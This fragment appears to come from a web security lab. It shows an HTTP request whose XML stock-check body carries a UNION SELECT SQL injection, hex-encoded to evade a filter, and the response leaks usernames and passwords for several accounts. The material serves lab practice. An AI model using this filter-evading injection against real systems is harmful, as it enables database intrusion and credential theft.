 ty-academy.net
11 Content-Length: 190
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username || '-' || password
FROM users<@/hex_entities>
</storeId>
</stockCheck>
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=u
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 568 units
7 carlos-x0gubd1pdb8alg5138ke
8 administrator-ezl7s9hjzskyj6947lms
9 wiener-0tfs1v1q0jratcyx7qar